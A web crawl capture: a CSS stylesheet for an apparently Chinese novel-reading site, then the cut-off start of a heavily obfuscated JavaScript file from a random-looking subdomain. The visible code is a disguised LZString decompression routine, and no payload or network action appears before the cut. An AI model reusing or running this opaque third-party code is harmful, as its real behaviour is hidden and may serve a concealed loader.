.phb_fm{width:100%;background:#fff;overflow: hidden;}
.phb_fm .item_img{width:33.3%;padding: 15px 8px;}
.phb_fm .item_img .phb_info{width: 235px;}
.sort_nav{padding:10px;background:#fff;}
.sort_nav>p{height:36px;line-height:36px;font-size:16px;border-bottom: 1px dashed #f3f3f3;padding: 0 5px;color: #009688;}
.sort_nav>p>a{padding:0 8px;color:#666;}
.sort_nav>p>a.on{color:#F44336;}
.sort_nav>p>a:hover{color: #ff8018;}

.sort_page_num{text-align: center;padding: 10px;background: #fff;clear: both;box-sizing: border-box;}
.sort_page_num>a{padding:5px 10px;margin: 5px;display: inline-block;border-radius: 3px;background: #f3f3f3;}
.sort_page_num>a.page_on{background:#009688;color:#fff;}
.sort_page_num>a:hover{background:#E91E63;color:#fff;}
.sort_page_num>a.prev_off{background: #e4e4e4;color: #fff;}



/** 首页及区块end **/

.info_dv1{background:#fff;width:100%;padding:0 10px;position: relative;border-radius: 10px 10px 0 0;}
.info_dv1 i{font-style:normal}

.info_dv1 #mobile_read{color:#fff;padding: 0 15px;background:#F44336;}
.info_dv1 #mobile_read:hover{cursor: pointer;background:#E91E63;}
.info_dv1 .title{height:60px;line-height:60px;border-bottom: 1px solid #eee;margin-bottom: 10px;padding-left: 10px;}
.info_dv1 .title>a{color:#666}
.info_dv1 .title>a:hover{color:#E91E63}
.info_dv1 .title>i{border-radius:15px;font-size: 16px;background: #0fbdb2;margin: 15px 10px;height: 30px;line-height: 30px;transition: all 0.3s;}
.info_dv1 .title>i:hover{background:#E91E63;}
.info_dv1 .title>i>a{color:#fff;padding: 0 15px;height: 30px;line-height: 30px;display: block;}
.info_dv1 .title>i span{padding-right:3px;}
.intro{overflow:hidden;}
.intro .img{width:160px;height:170px;margin:0 10px 10px 0;padding:5px 20px 10px;}
.intro .img>img{width:120px;height:150px;box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.7);transform: scale(1.);transition:all 0.3s}
.intro .img>img:hover{transform: scale(1.06);}
.info_dv1 .details{overflow: hidden;width:860px;height:170px;padding: 0 10px 0 0;}
.info_dv1 .details h2{color: #009688;height:50px;line-height: 40px;letter-spacing: 0.1em;font-size: 28px;}
.details p.p{height: 22px;line-height: 18px;}
.details p.p>i{margin-right:10px;color: #777;}
.details p.p2{line-height: 20px;height:80px;color: #9e9e9e;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:4;-webkit-box-orient: vertical;}
.info_dv1 #ewm{display:none;position: absolute;right:10px;top:10px;background: #fff;width:210px;height: 240px;text-align: center;box-shadow: -2px 3px 5px 0px rgba(0, 0, 0, 0.5);}
.info_dv1 #ewm>p{height:20px;line-height:10px;}
.info_dv1 #ewm>img{width:210px;height:210px;margin-top: 5px;}
.info_dv1 #ewm>span{position: absolute;right:5px;top: 3px;color: #07b1a6;transition:all 0.3s;cursor: pointer;}
.info_dv1 #ewm>span:hover{color: #e2190b;}

.info_dv2,.info_dv3{padding:0 10px 10px;background:#fff;}
.info_dv2 .title,.info_dv3 .title{height:42px;font-size:18px;line-height: 42px;border-bottom: 1px solid #eee;margin-bottom: 10px;color:#e20a0a;}
.info_dv2 .first_txt{overflow:hidden;}
.info_dv2 .first_txt>p{    line-height: 42px;color: #848484;padding-left: 20px;font-size: 16px;}

ul.section-list>li{width:25%;height:36px;line-height:36px;display: inline-block;border-bottom: 1px dashed #eee;padding: 0 8px;}
ul.section-list>li>a{overflow:hidden;height:36px;line-height:36px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:1;-webkit-box-orient: vertical;font-size: 16px;color: #009688;}
ul.section-list>li>a:visited{color:#eee;}
ul.section-list>li>a:hover{color: #ff8018;transform: scale(1.1);transition: all 0.1s;}
.info_dv3 .btn-mulu{display: block;width: 180px;margin: 20px auto 10px;background: #009688;color: #fff;font-size: 16px;text-align: center;height: 42px;line-height: 42px;border-radius: 21px;}
.info_dv3 .btn-mulu:hover{background: #E91E63;}
.info_dv3 .title>i.dx{font-size:14px;font-style: normal;padding: 0 10px;}
.page_num{text-align: center;font-size: 14px;box-sizing: border-box;padding: 10px;width: 330px;margin: 0 auto;}
.page_num select{padding: 0 10px;height: 34px;line-height: 35px;box-sizing: border-box;border: 1px solid #01bfb3;background: #fff;border-radius: 5px;margin: 0 10px;width: 140px;cursor: pointer;}
.page_num a{height:34px;line-height: 35px;padding: 0 15px;display: block;margin: 0;box-sizing: border-box;background: #01bfb3;color: #fff;border-radius:5px;transition: all 0.3s;}
.page_num a:hover{background: #E91E63;}
.novel_chapter .chapter-title{text-align: center;font-size: 32px;line-height: 60px;padding: 0 40px 20px;color: #d85424;}
.novel_chapter .info_dv1>p{text-indent: 2em;padding-left:60px;padding-right:60px;padding-bottom: 1.5em;font-size: 24px;color: #696255;line-height: 1.8em;letter-spacing: 0.1em;}
.read_btn{text-align: center;font-size: 16px;line-height:28px;padding-bottom: 20px;}
.read_btn>a{padding:0 10px;margin:0 5px;cursor: pointer;}
.dvfd{background: #fff;width: 200px;height: 140px;position: absolute;top: 50%;left: 50%;margin-top: -70px;margin-left: -100px;box-shadow: 0 0 5px rgba(0, 0, 0, 0.35);text-align: center;border-radius: 5px;z-index: 99999;position: fixed;}
.dvfd .red{display: block;margin:35px 0 15px;font-size: 18px;}
.dvfd .qdbtn{background: #03A9F4;display: inline-block;padding: 5px 30px;color: #fff;border-radius: 3px;font-size: 16px;border: solid 1px #2196F3;}
.dvfd .qdbtn:hover{background: #F44336;border: solid 1px #E91E63;}
#qs_login a{padding:0 5px;margin:0 5px;}

.novel_tmpbook .txt-list .s1{width: 260px;}
.novel_tmpbook .txt-list .s2{width: 100px;}
.novel_tmpbook .txt-list .s3{width: 260px;text-align: left;}
.novel_tmpbook .txt-list .s5{text-align:center;width:332px;float:right}
.novel_tmpbook .txt-list .s5>a{display: inline-block;padding: 0 10px;margin: 0 5px;background: #03A9F4;height: 26px;line-height: 26px;border-radius: 3px;color: #fff;cursor:pointer;transition: all 0.3s;}
.novel_tmpbook .txt-list .s5>a.xsdel{background:#F44336;}
.novel_tmpbook .txt-list .s5>a.a3{background:#00c3b1;}
.novel_tmpbook .txt-list .s5>a:hover{background:#673AB7;}
.novel_tmpbook .txt-list{padding:10px;background: #fff;}
.novel_tmpbook .txt-list li{border-bottom:1px solid #f5f5f5;height:48px;line-height:48px;overflow:hidden}
.novel_tmpbook .txt-list li>span{float:left;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;padding: 0 10px;}
.novel_tmpbook .txt-list li:nth-of-type(2n){background: #f7f7f7;}
.novel_tmpbook .txt-list li .s1 a{font-size:16px;}
.novel_tmpbook .txt-list.txt-list-row5 .s4{width: 270px;}
.novel_tmpbook .txt-list.txt-list-row5 .s5{width:190px;float:right;}

#qs_login a{padding:0 5px;margin:0 5px;}
.novel_login{background: #fff;}
.novel_login .login{line-height: 50px;background: #fff;overflow: hidden;padding: 10px;box-sizing: border-box;border:1px solid #ebf1f3;margin:50px auto;width: 350px;position: relative;}
.novel_login .login h2{font-size: 18px;text-align: center;height: 34px;line-height: 24px;border-bottom: 1px solid #eee;color: #2c7498;letter-spacing: 0.5em;}
.novel_login .login a{height:30px; line-height:30px;color: #F44336;}
.novel_login .login i{ position:absolute;left:29%;}
.novel_login .login input[type="text"],.login input[type="password"]{width:220px;padding:0px;border:none;outline:medium;height:30px; line-height:30px;padding-left:10px;background: #F7F7F7;}
.novel_login .login_name,.login_pass,.login_email,.login_code{width:100%;overflow: hidden;box-sizing: border-box;}
.novel_login .login .l1,.login .l2{ float:left;}
.login_xs #logintips{text-align: center;color: #de2900;}
.novel_login .login .l1{width:75px;text-align: right;}
.novel_login .login .l2{width:100%;text-align: left;position: absolute;box-sizing: border-box;padding-left:100px;right:10px;overflow: hidden;}
.novel_login .login_name input{-webkit-appearance: none;}
.novel_login .login_pass input{-webkit-appearance: none;}
.novel_login .login_code input{-webkit-appearance: none;}
.novel_login .login_code2{margin:0;padding: 0 0 10px;text-align:center;border-bottom: 1px solid #eee;}
.novel_login .login_code2>img{display: block;margin:20px auto 0;cursor: pointer;width: 150px;}
.novel_login .login_btn{text-align: center;margin:0;overflow: hidden;}
.novel_login .login_btn a{display:block;color: #fff;border-radius: 2px;text-align: center;margin:20px 60px;box-sizing:border-box;border: 1px solid #2196F3;color:#2196F3;height: 40px;line-height: 40px;}
.novel_login .login_btn a:hover{box-sizing:border-box;border: 1px solid #F44336;color: #F44336;}
.novel_login .login_btn a.ok{color:#fff;background:#03A9F4;}
.novel_login .login_btn a.ok:hover{background:#3F51B5;border: 1px solid #3F51B5;}
.novel_login .login .login_save{width:20px;height:20px; padding:5px;}
.novel_login .login_code{margin-bottom:0;}
.novel_author .info_dv1 .phb_title{}
.author-list{padding: 10px;}
.author-list>li{padding: 10px 0;}

#novel-search{background:#fff;    padding: 10px;}
#novel-search>li{height:42px;line-height:42px;padding:0 10px;}
#novel-search>li:nth-of-type(2n){background: #f7f7f7;}
#novel-search>li>span{display: inline-block;}
#novel-search>li>span.s1{width:80px;}
#novel-search>li>span.s2{width:300px;}
#novel-search>li>span.s3{width:160px;}
#novel-search>li>span.s4{width:380px;}
#novel-search>li>span.s5{width: 100px;float: right;text-align: right;}

.footer{clear: both;text-align:center;padding: 20px;background: #4da59d;color: #dfe6e5;margin-top: 50px;overflow: hidden;}
.footer>p.wp{padding: 0 10px;box-sizing: border-box;line-height: 22px;font-size: 12px;}

--- FILE ---
content_type: application/javascript
request_url: https://bvijqwe.202xs.com/bdsfirw.js
body_size: 79789
content:
Function("nnAhQqA","var axMURb,mhFuD1,l22uMF,l3rCZUO,f7ZGR8f,CgvHiv,O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX;const CLDFB4b=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,0x9b,0x1,null,0x20,0x100,0x6,0x3,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",\"\\u0061\",\"\\u0062\",0x2b,0x19,0x9,0x38,0xeb,\"\\u0066\",\"\\x64\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0xcb,\"\\x67\",\"\\x68\",0x46e,0x80,0xea,void 0x0,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x474,0x12,0x46a,0xc9,0xd4,0x5e,\"\\u0065\",0x1fff,0x70,0x71,0xc6,0x60,\"\\x63\",0x3a,0x5f,0x61,0x62,0x63,0x64,0x65,0xe9,0xac,0x29,0x66,0x67,0x22,0x5,\"\\x69\",0x68,0x69,0x6a,0x6b,0x6c,0x6d,0x6e,0x6f,0x72,0x73,0x74,0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,\"\\x35\",0x8f,0x90,0x91,0x92,0x93,0x94,0x95,\"\\x5a\",0x96,0x97,0x98,0x99,0x9a,0x9c,0x9d,0x9e,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,0xaa,0xab,\"\\u005f\",0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc7,0xc8,0xca,0xcc,0xcd,0xce,0xcf,0xd0,0xd1,0xd2,0xd3,0xd5,0xd6,0xd7,0xd8,0xd9,0xda,0xdb,0xdc,0xdd,0xde,\"\\u006e\\u0074\",0xe0,0xe1,0xf2,0xe2,0xe3,0xe4,0xe5,0xe6,0xe7,!0x1,0xe8,0x49,0x2000000,0x4000000,\"\\x78\",0xec,0xed,0xee,0xf0,0xf1,0xf3,0xf4,0xf5,\"\\u0079\",0xf6,0xf7,0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,0x101,0x102,0x3e8,0x103,0x104,0x105,0x106,!0x0,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,\"\\u0073\",0x111,0x112,0x113,0x114,0x115,0x116,0x30,0x14,0x117,0x36,0x118,0x119,0x3e,0x2d,0x11a,0x11b,0x11c,0x11d,0x11e,\"\\u0048\",0x11f,0x120,0x121,0x122,0x31,0x123,0x124,0x125,\"\\u006f\\u006e\",0x48,0x56,0x126,0x127,0x128,0x15,0x129,0x2a,0x12a,0x18,0x3c,0x12b,0x12c,\"\\u003d\",0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x55,0x136,0x57,0x137,0x138,0x139,0x13a,0x13b,0x13c,0x53,0x45,0x13d,0x13e,\"\\u006b\",0x2c,0x13f,0x140,\"\\x6a\",0x141,0x142,0x143,0x144,0x145,0x28,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x44,0x4d,0x14e,0x14f,0x150,0x151,0x11,0x152,0x42,0x1c,0x153,0x154,0x155,0x156,0x157,0x158,0x159,\"\\u0031\",0x15a,0x15b,0x15c,0x15d,0x15e,0x34,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0xb,0x167,0x168,0x5a,0x169,0x27,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x3d,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x46,0x26,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,\"\\u006d\\u0074\",0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,\"\\x6f\",0x1a4,0x1a5,0x1a6,0x39,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,\"\\x77\",0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,\"\\u0074\\u0073\",0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x5c,\"\\u0051\",0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,\"\\u0073\\u003d\",0x1d8,\"\\u003b\",0x1d9,\"\\u002f\",0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,\"\\x55\",0x1f8,0x3ff,0xa,0x10000,0xd800,0xdc00,0x13,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,0x205,0x206,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x214,\"\\x65\\x64\",0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,0x236,0x237,0x238,0x239,0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0x240,0x241,0x242,0x243,0x244,0x245,0x246,0x247,0x280,0x32,0x248,0x249,\"\\x43\",0x24a,0x24b,0x24c,0x24d,0x24e,0x24f,0x250,0x251,0x252,0x253,0x254,0x255,0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,0x25d,0x25e,0x40,0x4e,0x25f,0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x267,0x268,0x269,\"\\x49\\x64\",0x26a,0x26b,0x26c,\"\\x72\",0x26d,0x26e,0x26f,0x270,0x271,0x272,0x273,0x274,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,0x27d,0x27e,0x27f,0x281,0x282,0x283,0x284,0x285,0x286,0x287,0x288,0x289,0x28a,0x28b,0x28c,0x28d,0x28e,0x28f,\"\\x2e\",0x290,0x291,0x292,0x293,0x294,0x295,0x296,0x297,0x298,0x299,0x29a,0x29b,\"\\x20\",0x29c,\"\\x29\",0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2a2,0x2a3,0x2a4,0x2a5,0x2a6,0x2a7,\"\\x36\",0x2a8,0x2a9,0x2aa,0x2ab,0x2ac,0x2ad,0x2ae,0x2af,0x2b0,0x2b1,0x2b2,0x2b3,0x2b4,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,\"\\u0074\",0x2be,0x2bf,0x2c0,0x2c1,0x2c2,0x2c3,0x2c4,0x2c5,0x2c6,0x2c7,0x2c8,0x2c9,0x2ca,0x2cb,0x2cc,0x2cd,0x2ce,0x2cf,0x2d0,0x2d1,0x2d2,0x2d3,0x2d4,0x2d5,0x2d6,0x2d7,0x2d8,0x2d9,0x2da,0x2db,0x2dc,0x2dd,0x2de,0x2df,0x2e0,0x2e1,0x2e2,0x2e3,0x2e4,0x2e5,0x2e6,0x2e7,0x2e8,0x2e9,0x2ea,0x2eb,0x2ec,0x2ed,0x2ee,0x2ef,0x2f0,0x2f1,0x2f2,0x2f3,0x2f4,0x2f5,0x2f6,0x2f7,0x2f8,0x2f9,0x2fa,0x2fb,0x2fc,0x2fd,0x2fe,0x2ff,0x300,\"\\u0042\",0x301,0x302,0x303,0x304,0x305,0x306,0x307,0x308,0x309,0x30a,0x30b,0x30c,0x30d,0x30e,0x30f,0x310,0x311,0x312,0x313,0x314,0x315,0x316,0x317,0x318,0x319,0x31a,0x31b,0x31c,0x31d,0x31e,0x31f,0x320,0x321,0x322,0x323,0x324,0x325,0x326,0x327,0x328,0x329,0x32a,0x32b,0x32c,0x32d,0x32e,0x32f,0x330,0x331,0x332,0x333,0x334,0x335,0x336,0x337,0x338,0x339,0x33a,0x33b,0x33c,0x33d,0x33e,0x33f,0x340,0x341,\"\\u0059\",0x342,\"\\u0058\",0x343,0x344,0x345,0x346,0x347,\"\\u0050\",0x348,0x349,0x34a,0x34b,0x34c,0x34d,\"\\x4f\",0x34e,0x34f,0x350,0x351,0x352,0x353,0x354,0x355,0x356,\"\\u004c\",0x357,\"\\x4a\",0x358,0x359,0x35a,\"\\u0071\",0x35b,0x35c,\"\\x75\",0x35d,0x35e,0x35f,0x360,0x361,0x362,0x363,0x364,0x365,0x366,0x367,0x368,0x369,0x36a,0x36b,0x36c,0x36d,0x36e,0x36f,0x370,0x371,0x372,0x373,0x374,0x375,0x376,0x377,0x378,0x379,0x37a,0x37b,0x37c,0x37d,0x37e,0x37f,0x380,0x381,0x382,0x383,0x384,0x385,\"\\u0053\",0x2e,0x4b,0x386,0x387,0x388,0x389,0x38a,0x38b,0x38c,0x38d,0x38e,0x38f,0x390,0x391,0x392,0x393,0x394,0x395,0x396,0x397,0x398,0x399,0x39a,0x39b,0x39c,0x39d,0x39e,0x39f,0x3a0,0x3a1,0x3a2,0x3a3,0x3a4,0x3a5,0x3a6,0x3a7,\"\\x6e\",0x3a8,0x3a9,0x3aa,0x3ab,0x3ac,0x3ad,0x3ae,0x3af,0x3b0,0x3b1,0x3b2,0x3b3,0x3b4,0x3b5,0x3b6,0x3b7,0x3b8,0x3b9,0x3ba,\"\\x3f\",0x3bb,0x5d,0x3bc,0x3bd,0x3be,\"\\u0061\\u006c\",0x3bf,0x3c0,0x3c1,0x3c2,\"\\x2a\",0x3c3,0x3c4,0x3c5,0x3c6,0x3c7,0x3c8,0x3c9,0x3ca,\"\\u0072\\u006d\",0x3cb,0x3cc,0x3cd,0x3ce,0x3cf,\"\\x65\\x72\",0x3d0,0x3d1,0x3d2,0x3d3,0x3d4,0x3d5,0x3d6,0x3d7,0x3d8,0x3d9,0x3da,0x3db,0x3dc,0x3dd,0x3de,0x3df,0x3e0,0x3e1,\"\\u0070\",0x3e2,0x3e3,0x3e4,\"\\x46\",0x3e5,0x3e6,0x3e7,0x3e9,0x3ea,0x3eb,0x3ec,0x3ed,0x3ee,0x3ef,0x3f0,0x3f1,0x3f2,0x3f3,0x3f4,0x3f5,0x3f6,0x3f7,0x3f8,0x3f9,0x3fa,0x3fb,0x3fc,0x3fd,\"\\u005d\",0x3fe,0x400,\"\\u0054\",0x401,0x402,0x403,0x404,0x405,0x406,0x407,0x408,0x409,0x40a,0x40b,0x40c,0x40d,0x40e,0x40f,0x410,0x411,0x412,0x413,0x414,0x415,0x416,0x417,0x418,0x419,0x41a,0x41b,0x41c,0x41d,0x41e,0x41f,0x420,0x421,0x422,0x423,0x424,0x425,0x426,0x427,0x428,0x429,0x42a,\"\\u0052\",0x42b,0x42c,\"\\x2b\",\"\\u006c\",\"\\x45\",\"\\x76\",\"\\x26\",\"\\x6d\",\"\\x7e\",\"\\u007d\",\"\\u0047\",\"\\x40\",\"\\u002c\",\"\\x4b\",\"\\u004e\",\"\\x25\",\"\\u007c\",\"\\x7a\",\"\\x2d\",\"\\x5e\",\"\\u005b\",\"\\u007b\",\"\\u0028\",\"\\x4d\",\"\\x21\",\"\\u0039\",\"\\x34\",\"\\u0056\",\"\\x57\",\"\\u003a\",\"\\u0038\",\"\\u0049\",\"\\u0033\",\"\\u0041\",\"\\u0044\",0x42d,0x42e,0x42f,0x430,0x431,0x432,0x433,\"\\u003a\\u0020\",0x434,0x435,0x436,0x437,0x438,0x439,0x43a,0x43b,0x43c,0x43d,0x43e,0x43f,0x440,0x441,0x442,0x443,0x444,0x445,0x446,0x447,0x448,0x449,0x44a,0x44b,0x44c,0x44d,0x44e,0x44f,0x450,0x451,0x452,0x453,0x454,0x455,0x456,0x457,0x458,0x459,\"\\u0069\\u0064\",0x45a,0x45b,0x45c,0x45d,0x45e,0x45f,0x460,0x461,0x24,0x462,0x463,0x464,0x465,0x466,0x467,0x468,0x469,0x46b,0x46c,0x46d,0x46f,0x470,0x471,0x472,0x473,0x475,0x476,0x477,0x478,0x479,0x47a,0x47c,0x7d0,0x49b,0x49d,0x4b9,0x4ba,\"\\x69\\x74\",0x4bd,0x4c8];n_Uwz_(xTJoS1d(j3kYsq),xTJoS1d(iLqlmJH),xTJoS1d(oGpyQa),xTJoS1d(ezYpPoX));function xTJoS1d(mhFuD1,l22uMF=CLDFB4b[0x4]){Object.defineProperty(mhFuD1,CLDFB4b[0x0],{value:l22uMF,configurable:CLDFB4b[0xc2]});return mhFuD1}n_Uwz_(axMURb=function(){var mhFuD1;xTJoS1d(O3ulNE,CLDFB4b[0x1]);var l22uMF=String.fromCharCode,l3rCZUO=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",f7ZGR8f=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",CgvHiv={};function O3ulNE(...mhFuD1){mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x1];if(!CgvHiv[mhFuD1[CLDFB4b[0x2]]]){CgvHiv[mhFuD1[CLDFB4b[0x2]]]={};for(mhFuD1[-CLDFB4b[0x3]]=CLDFB4b[0x2];mhFuD1[-CLDFB4b[0x3]]<mhFuD1[CLDFB4b[0x2]].length;mhFuD1[-CLDFB4b[0x3]]++)CgvHiv[mhFuD1[CLDFB4b[0x2]]][mhFuD1[CLDFB4b[0x2]].charAt(mhFuD1[-CLDFB4b[0x3]])]=mhFuD1[-CLDFB4b[0x3]]}return CgvHiv[mhFuD1[CLDFB4b[0x2]]][mhFuD1[CLDFB4b[0x4]]]}mhFuD1={compressToBase64:function(CgvHiv){var O3ulNE;if(CLDFB4b[0x5]==CgvHiv)return \"\";O3ulNE=mhFuD1._compress(CgvHiv,CLDFB4b[0x8],function(O3ulNE){return l3rCZUO.charAt(O3ulNE)});switch(O3ulNE.length%CLDFB4b[0xc]){default:case CLDFB4b[0x2]:return O3ulNE;case CLDFB4b[0x4]:return O3ulNE+\"\\u003d\\u003d\\u003d\";case CLDFB4b[0x1]:return O3ulNE+\"\\x3d\\x3d\";case CLDFB4b[0x9]:return O3ulNE+CLDFB4b[0x117]}},decompressFromBase64:xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l22uMF[CLDFB4b[0x2]]?\"\":\"\"==l22uMF[CLDFB4b[0x2]]?CLDFB4b[0x5]:mhFuD1._decompress(l22uMF[CLDFB4b[0x2]].length,CLDFB4b[0x6],xTJoS1d(function(...mhFuD1){mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];return O3ulNE(l3rCZUO,l22uMF[CLDFB4b[0x2]].charAt(mhFuD1[CLDFB4b[0x2]]))}))}),compressToUTF16:xTJoS1d(function(...l3rCZUO){l3rCZUO[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l3rCZUO[CLDFB4b[0x2]]?\"\":mhFuD1._compress(l3rCZUO[CLDFB4b[0x2]],CLDFB4b[0x1c],xTJoS1d(function(...l3rCZUO){l3rCZUO[CLDFB4b[0x0]]=CLDFB4b[0x4];return l22uMF(l3rCZUO[CLDFB4b[0x2]]+CLDFB4b[0x6])}))+CLDFB4b[0x2b6]}),decompressFromUTF16:xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l22uMF[CLDFB4b[0x2]]?\"\":\"\"==l22uMF[CLDFB4b[0x2]]?CLDFB4b[0x5]:mhFuD1._decompress(l22uMF[CLDFB4b[0x2]].length,0x4000,xTJoS1d(function(...mhFuD1){mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];return l22uMF[CLDFB4b[0x2]].charCodeAt(mhFuD1[CLDFB4b[0x2]])-CLDFB4b[0x6]}))}),compressToUint8Array:function(qIbRqJb){for(var IZeDs9=mhFuD1.compress(qIbRqJb),Y78vkc=new Uint8Array(CLDFB4b[0x1]*IZeDs9.length),sU58SO=CLDFB4b[0x2],PCWpyX=IZeDs9.length;sU58SO<PCWpyX;sU58SO++){var xTJoS1d=IZeDs9.charCodeAt(sU58SO);n_Uwz_(Y78vkc[CLDFB4b[0x1]*sU58SO]=xTJoS1d>>>CLDFB4b[0xa],Y78vkc[CLDFB4b[0x1]*sU58SO+CLDFB4b[0x4]]=xTJoS1d%CLDFB4b[0x7])}return Y78vkc},decompressFromUint8Array:function(qIbRqJb){var IZeDs9;if(CLDFB4b[0x5]==qIbRqJb)return mhFuD1.decompress(qIbRqJb);for(var Y78vkc=new Array(qIbRqJb.length/CLDFB4b[0x1]),sU58SO=CLDFB4b[0x2],PCWpyX=Y78vkc.length;sU58SO<PCWpyX;sU58SO++)Y78vkc[sU58SO]=CLDFB4b[0x7]*qIbRqJb[CLDFB4b[0x1]*sU58SO]+qIbRqJb[CLDFB4b[0x1]*sU58SO+CLDFB4b[0x4]];IZeDs9=[];return Y78vkc.forEach(xTJoS1d(function(...qIbRqJb){n_Uwz_(qIbRqJb[CLDFB4b[0x0]]=CLDFB4b[0x4],IZeDs9.push(l22uMF(qIbRqJb[CLDFB4b[0x2]])))})),mhFuD1.decompress(IZeDs9.join(\"\"))},compressToEncodedURIComponent:xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l22uMF[CLDFB4b[0x2]]?\"\":mhFuD1._compress(l22uMF[CLDFB4b[0x2]],CLDFB4b[0x8],xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return f7ZGR8f.charAt(l22uMF[CLDFB4b[0x2]])}))}),decompressFromEncodedURIComponent:xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l22uMF[CLDFB4b[0x2]]?\"\":\"\"==l22uMF[CLDFB4b[0x2]]?CLDFB4b[0x5]:(l22uMF[CLDFB4b[0x2]]=l22uMF[CLDFB4b[0x2]].replace(/ 